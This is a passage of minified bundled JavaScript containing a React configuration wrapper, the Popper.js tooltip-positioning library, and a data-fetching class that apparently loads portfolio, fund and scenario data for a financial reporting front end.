e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(2);e.ConfigurationContext=c.createContext({}),e.withConfiguration=function(t){var n;return(n=function(e){function n(t){var n=e.call(this,t)||this;return n.orchestrateConfiguration=function(t){var e=n.context,r=t.configuration;return r?s.utils.object.deepMergeObjects(e,r):e},n.getStateFromProps=function(t){return{mergedConfiguration:n.orchestrateConfiguration(t),overrideConfiguration:t.configuration}},n.state={},n}return r(n,e),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(t,e){return t.configuration!==e.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var e=i(this.props,[]),n=this.context;return c.default.createElement(t,o({configuration:n},e))},n}(c.default.Component)).contextType=e.ConfigurationContext,n}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";(function(t){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var o=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},r))}};function i(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function c(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function s(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?t:s(c(t))}function u(t){return t&&t.referenceNode?t.referenceNode:t}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function d(t){return 11===t?l:10===t?p:l||p}function f(t){if(!t)return document.documentElement;for(var e=d(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?f(n):n:t?t.ownerDocument.documentElement:document.documentElement}function y(t){return null!==t.parentNode?y(t.parentNode):t}function g(t,e){if(!t||!t.nodeType||!e||!e.nodeType)return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,o=n?e:t,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(t!==a&&e!==a||r.contains(o))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||f(t.firstElementChild)===t)}(a)?a:f(a);var c=y(t);return c.host?g(c.host,e):g(t,y(e).host)}function m(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function h(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+r+"Width"])}function v(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],d(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function b(t){var e=t.body,n=t.documentElement,r=d(10)&&getComputedStyle(n);return{height:v("Height",e,n,r),width:v("Width",e,n,r)}}var I=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},x=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),L=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},O=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function M(t){return O({},t,{right:t.left+t.width,bottom:t.top+t.height})}function C(t){var e={};try{if(d(10)){e=t.getBoundingClientRect();var n=m(t,"top"),r=m(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(f){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},i="HTML"===t.nodeName?b(t.ownerDocument):{},c=i.width||t.clientWidth||o.width,s=i.height||t.clientHeight||o.height,u=t.offsetWidth-c,l=t.offsetHeight-s;if(u||l){var p=a(t);u-=h(p,"x"),l-=h(p,"y"),o.width-=u,o.height-=l}return M(o)}function j(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),o="HTML"===e.nodeName,i=C(t),c=C(e),u=s(t),l=a(e),p=parseFloat(l.borderTopWidth),f=parseFloat(l.borderLeftWidth);n&&o&&(c.top=Math.max(c.top,0),c.left=Math.max(c.left,0));var y=M({top:i.top-c.top-p,left:i.left-c.left-f,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var g=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);y.top-=p-g,y.bottom-=p-g,y.left-=f-h,y.right-=f-h,y.marginTop=g,y.marginLeft=h}return(r&&!n?e.contains(u):e===u&&"BODY"!==u.nodeName)&&(y=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(e,"top"),o=m(e,"left"),i=n?-1:1;return t.top+=r*i,t.bottom+=r*i,t.left+=o*i,t.right+=o*i,t}(y,e)),y}function w(t){if(!t||!t.parentElement||d())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function E(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(t):g(t,u(e));if("viewport"===r)i=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=j(t,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:m(n),c=e?0:m(n,"left");return M({top:a-r.top+r.marginTop,left:c-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=s(c(e))).nodeName&&(p=t.ownerDocument.documentElement):p="window"===r?t.ownerDocument.documentElement:r;var d=j(p,l,o);if("HTML"!==p.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=c(e);return!!r&&t(r)}(l))i=d;else{var f=b(t.ownerDocument),y=f.height,h=f.width;i.top+=d.top-d.marginTop,i.bottom=y+d.top,i.left+=d.left-d.marginLeft,i.right=h+d.left}}var v="number"===typeof(n=n||0);return i.left+=v?n:n.left||0,i.top+=v?n:n.top||0,i.right-=v?n:n.right||0,i.bottom-=v?n:n.bottom||0,i}function S(t,e,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=E(n,r,i,o),c={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},s=Object.keys(c).map(function(t){return O({key:t},c[t],{area:(e=c[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),u=s.filter(function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight}),l=u.length>0?u[0].key:s[0].key,p=t.split("-")[1];return l+(p?"-"+p:"")}function A(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return j(n,r?w(e):g(e,u(n)),r)}function P(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function _(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function N(t,e,n){n=n.split("-")[0];var r=P(t),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",c=i?"left":"top",s=i?"height":"width",u=i?"width":"height";return o[a]=e[a]+e[s]/2-r[s]/2,o[c]=n===c?e[c]-r[u]:e[_(c)],o}function D(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function T(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var r=D(t,function(t){return t[e]===n});return t.indexOf(r)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&i(n)&&(e.offsets.popper=M(e.offsets.popper),e.offsets.reference=M(e.offsets.reference),e=n(e,t))}),e}function k(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function R(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var o=e[r],i=o?""+o+n:t;if("undefined"!==typeof document.body.style[i])return i}return null}function z(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,n,r){n.updateBound=r,z(t).addEventListener("resize",n.updateBound,{passive:!0});var o=s(t);return function t(e,n,r,o){var i="BODY"===e.nodeName,a=i?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),i||t(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function Z(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,z(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function B(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function H(t,e){Object.keys(e).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&B(e[n])&&(r="px"),t.style[n]=e[n]+r})}var G=n&&/Firefox/i.test(navigator.userAgent);function F(t,e,n){var r=D(t,function(t){return t.name===e}),o=!!r&&t.some(function(t){return t.name===n&&t.enabled&&t.order<r.order});if(!o){var i="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=W.slice(3);function Y(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(t),r=V.slice(n+1).concat(V.slice(0,n));return e?r.reverse():r}var K={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(t,e,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),c=a.indexOf(D(a,function(t){return-1!==t.search(/,|\s/)}));a[c]&&-1===a[c].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,u=-1!==c?[a.slice(0,c).concat([a[c].split(s)[0]]),[a[c].split(s)[1]].concat(a.slice(c+1))]:[a];return(u=u.map(function(t,r){var o=(1===r?!i:i)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,r){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return t;if(0===a.indexOf("%")){var c=void 0;switch(a){case"%p":c=n;break;case"%":case"%r":default:c=r}return M(c)[e]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(t,o,e,n)})})).forEach(function(t,e){t.forEach(function(n,r){B(n)&&(o[e]+=n*("-"===t[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var o=t.offsets,i=o.reference,a=o.popper,c=-1!==["bottom","top"].indexOf(n),s=c?"left":"top",u=c?"width":"height",l={start:L({},s,i[s]),end:L({},s,i[s]+i[u]-a[u])};t.offsets.popper=O({},a,l[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,o=t.offsets,i=o.popper,a=o.reference,c=r.split("-")[0],s=void 0;return s=B(+n)?[+n,0]:Q(n,i,a,c),"left"===c?(i.top+=s[0],i.left-=s[1]):"right"===c?(i.top+=s[0],i.left+=s[1]):"top"===c?(i.left+=s[0],i.top-=s[1]):"bottom"===c&&(i.left+=s[0],i.top+=s[1]),t.popper=i,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||f(t.instance.popper);t.instance.reference===n&&(n=f(n));var r=R("transform"),o=t.instance.popper.style,i=o.top,a=o.left,c=o[r];o.top="",o.left="",o[r]="";var s=E(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=i,o.left=a,o[r]=c,e.boundaries=s;var u=e.priority,l=t.offsets.popper,p={primary:function(t){var n=l[t];return l[t]<s[t]&&!e.escapeWithReference&&(n=Math.max(l[t],s[t])),L({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=l[n];return l[t]>s[t]&&!e.escapeWithReference&&(r=Math.min(l[n],s[t]-("right"===t?l.width:l.height))),L({},n,r)}};return u.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";l=O({},l,p[e](t))}),t.offsets.popper=l,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,o=t.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),c=a?"right":"bottom",s=a?"left":"top",u=a?"width":"height";return n[c]<i(r[s])&&(t.offsets.popper[s]=i(r[s])-n[u]),n[s]>i(r[c])&&(t.offsets.popper[s]=i(r[c])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!F(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"===typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],i=t.offsets,c=i.popper,s=i.reference,u=-1!==["left","right"].indexOf(o),l=u?"height":"width",p=u?"Top":"Left",d=p.toLowerCase(),f=u?"left":"top",y=u?"bottom":"right",g=P(r)[l];s[y]-g<c[d]&&(t.offsets.popper[d]-=c[d]-(s[y]-g)),s[d]+g>c[y]&&(t.offsets.popper[d]+=s[d]+g-c[y]),t.offsets.popper=M(t.offsets.popper);var m=s[d]+s[l]/2-g/2,h=a(t.instance.popper),v=parseFloat(h["margin"+p]),b=parseFloat(h["border"+p+"Width"]),I=m-t.offsets.popper[d]-v-b;return I=Math.max(Math.min(c[l]-g,I),0),t.arrowElement=r,t.offsets.arrow=(L(n={},d,Math.round(I)),L(n,f,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(k(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=E(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],o=_(r),i=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case K.FLIP:a=[r,o];break;case K.CLOCKWISE:a=Y(r);break;case K.COUNTERCLOCKWISE:a=Y(r,!0);break;default:a=e.behavior}return a.forEach(function(c,s){if(r!==c||a.length===s+1)return t;r=t.placement.split("-")[0],o=_(r);var u=t.offsets.popper,l=t.offsets.reference,p=Math.floor,d="left"===r&&p(u.right)>p(l.left)||"right"===r&&p(u.left)<p(l.right)||"top"===r&&p(u.bottom)>p(l.top)||"bottom"===r&&p(u.top)<p(l.bottom),f=p(u.left)<p(n.left),y=p(u.right)>p(n.right),g=p(u.top)<p(n.top),m=p(u.bottom)>p(n.bottom),h="left"===r&&f||"right"===r&&y||"top"===r&&g||"bottom"===r&&m,v=-1!==["top","bottom"].indexOf(r),b=!!e.flipVariations&&(v&&"start"===i&&f||v&&"end"===i&&y||!v&&"start"===i&&g||!v&&"end"===i&&m),I=!!e.flipVariationsByContent&&(v&&"start"===i&&y||v&&"end"===i&&f||!v&&"start"===i&&m||!v&&"end"===i&&g),x=b||I;(d||h||x)&&(t.flipped=!0,(d||h)&&(r=a[s+1]),x&&(i=function(t){return"end"===t?"start":"start"===t?"end":t}(i)),t.placement=r+(i?"-"+i:""),t.offsets.popper=O({},t.offsets.popper,N(t.instance.popper,t.offsets.reference,t.placement)),t=T(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),c=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(c?o[a?"width":"height"]:0),t.placement=_(e),t.offsets.popper=M(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!F(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=D(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,o=t.offsets.popper,i=D(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:e.gpuAcceleration,c=f(t.instance.popper),s=C(c),u={position:o.position},l=function(t,e){var n=t.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,c=function(t){return t},s=i(o.width),u=i(r.width),l=-1!==["left","right"].indexOf(t.placement),p=-1!==t.placement.indexOf("-"),d=e?l||p||s%2===u%2?i:a:c,f=e?i:c;return{left:d(s%2===1&&u%2===1&&!p&&e?r.left-1:r.left),top:f(r.top),bottom:f(r.bottom),right:d(r.right)}}(t,window.devicePixelRatio<2||!G),p="bottom"===n?"top":"bottom",d="right"===r?"left":"right",y=R("transform"),g=void 0,m=void 0;if(m="bottom"===p?"HTML"===c.nodeName?-c.clientHeight+l.bottom:-s.height+l.bottom:l.top,g="right"===d?"HTML"===c.nodeName?-c.clientWidth+l.right:-s.width+l.right:l.left,a&&y)u[y]="translate3d("+g+"px, "+m+"px, 0)",u[p]=0,u[d]=0,u.willChange="transform";else{var h="bottom"===p?-1:1,v="right"===d?-1:1;u[p]=m*h,u[d]=g*v,u.willChange=p+", "+d}var b={"x-placement":t.placement};return t.attributes=O({},b,t.attributes),t.styles=O({},u,t.styles),t.arrowStyles=O({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return H(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&H(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,o){var i=A(o,e,t,n.positionFixed),a=S(n.placement,i,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),H(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},X=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};I(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=O({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(O({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){r.options.modifiers[e]=O({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return O({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&i(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var c=this.options.eventsEnabled;c&&this.enableEventListeners(),this.state.eventsEnabled=c}return x(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=N(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=T(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,k(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Z.call(this)}}]),t}();X.Utils=("undefined"!==typeof window?window:t).PopperUtils,X.placements=W,X.Defaults=J,e.a=X}).call(this,n(40))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r};Object.defineProperty(e,"__esModule",{value:!0});var c=n(2),s=c.query.Query,u=function(){function t(t,e){this.configuration=t,this.seed=e}return t.prototype.fetch=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,s;return i(this,function(i){switch(i.label){case 0:return r={},o=this.orchestrateConfiguration(this.configuration,e),s=a(this.getEntityPromises(r,t,o,e,n),this.getCommentaryPromises(r,t,o),this.getDisclaimerPromises(r,t,o),this.getDocumentPromises(r,t,o),this.getFundListPromises(r,t,o),this.getClientConfigurationPromises(r,t,o),this.getScenarioPromises(r,t,o,e),this.getScenarioReportPromises(r,t,o,e)),[4,c.utils.promise.batchExecutePromises(s)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,t,o,e)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,t,o,e)];case 3:return i.sent(),[4,this.getEntitiesPromises(r,t,o,e,n)];case 4:return i.sent(),[2,r]}})})},t.prototype.orchestrateConfiguration=function(t,e){void 0===e&&(e={});try{for(var n=JSON.stringify(t),r=0,o=Object.keys(e);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),n=n.split(i).join(a)}return JSON.parse(n)}catch(d){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",d)}for(var s=c.utils.object.deepMergeObjects({},t),u=0,l=Object.keys(e);u<l.length;u++){var p;i="{input:"+(p=l[u])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),c.utils.replaceTextRecursive(s,i,a)}return s},t.prototype.getPerformanceAllowed=function(t){var e=this.configuration.performanceCheck;if(e){var n=e.start,r=e.end,o=e.useNowForEndDate,i=e.measure;if(i&&n&&(r||o)){var a=i.operator,u=i.period,l=i.value,p={context:t},d=new s(n).execute(p),f=void 0;if(o)f=(new Date).toUTCString();else f=new s(r).execute(p);var y=c.utils.date.getDateDifference(f,d,u),g=!1;switch(a){case">":g=y>l;break;case">=":g=y>=l}return g}}return!0},t.prototype.getEntityPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entityByType){t.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];e.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntityPromises=function(t,e,n,r,o){var i=this,c=a(this.getEntityPromisesFromSeed(t));if(0===c.length){var s=n.entityByType;if(s){t.entityByType={};for(var u=function(n){var a=s[n];c.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(e,r,n,a,o)},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},l=0,p=Object.keys(s);l<p.length;l++){u(p[l])}}}return c},t.prototype.getEntitiesPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entities){t.entities={};for(var n=function(n){var o=r.seed.entities[n];e.push({identifier:{entityKey:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entities[n.entityKey]=e}})},r=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntitiesPromises=function(t,e,n,r,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y=this;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(t))).length&&(u=n.entities))for(t.entities={},l=function(i){i.fetchOnInitialize&&o.push({identifier:{entityKey:i.id},promiseFunc:function(){return y.fetchEntities(e,i.id,r,n,{inputs:r,culture:s&&s.targetCulture,context:t})},responseFunc:function(e,n){return t.entities[n.entityKey]=e}})},p=0,d=u;p<d.length;p++)f=d[p],l(f);return[2,c.utils.promise.batchExecutePromises(o)]})})},t.prototype.getScenarioPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenario=e}})}return e},t.prototype.getScenarioPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioPromisesFromSeed(t));if(0===i.length){var c=n.scenario;c&&i.push({identifier:{},promiseFunc:function(){return 